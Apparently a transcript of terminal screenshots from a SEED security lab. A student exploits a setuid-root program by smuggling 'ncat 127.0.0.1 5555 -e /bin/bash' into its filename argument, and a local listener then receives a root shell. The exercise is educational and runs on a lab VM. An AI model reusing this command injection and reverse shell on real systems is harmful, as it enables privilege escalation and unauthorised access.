 终端
[06/29/21]seed@VM:~/lab3$ ./command " readme.txt;ncat 127.0.0.1 5555 -e /bin/bas
h"
ERROR: ld.so: object '/home/seed/lib/boost/libboost_program_options.so.1.64.0' f
rom LD_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/home/seed/lib/boost/libboost_filesystem.so.1.64.0' from L
D_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/home/seed/lib/boost/libboost_system.so.1.64.0' from LD_PR
ELOAD cannot be preloaded (cannot open shared object file): ignored.
[06/29/21]seed@VM:~/lab3$ sudo chown root command
[sudo] seed 的密码：
[06/29/21]seed@VM:~/lab3$ sudo chmod 4755 command
[06/29/21]seed@VM:~/lab3$ ./command " readme.txt;ncat 127.0.0.1 5555 -e /bin/bas
h"
[06/29/21]seed@VM:~/lab3$ ./command " readme.txt;ncat 127.0.0.1 5555 -e /bin/bas
h"
Hello, ChenYifan!
sh: 1: ncat: Permission denied
[06/29/21]seed@VM:~/lab3$ ./command " readme.txt;ncat 127.0.0.1 5555 -e /bin/bas
h"
Hello, ChenYifan!
/bin/bash: 行 5: /bin/ping: 权限不够
终端
Ncat: Connection from 127.0.0.1:41212.
[06/29/21]seed@VM:~$ ncat -lvp 5555
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:41214.
[06/29/21]seed@VM:~$ ncat -lvp 5555
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
whoami
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:41216.
root
whoami
root
ls
command
readme.txt
pwd
/home/seed/lab3
ping 127.0.0.1